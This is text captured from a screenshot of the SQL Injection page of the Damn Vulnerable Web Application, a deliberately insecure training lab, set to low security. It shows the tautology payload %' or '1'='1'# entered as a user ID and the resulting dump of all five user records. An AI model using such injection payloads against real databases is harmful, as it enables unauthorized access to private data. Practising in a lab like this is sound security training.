 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1'#
First name: admin
Surname: admin
ID: %' or '1'='1'#
First name: Gordon
Surname: Brown
ID: %' or '1'='1'#
First name: Hack
Surname: Me
ID: %' or '1'='1'#
First name: Pablo
Surname: Picasso
ID: %' or '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)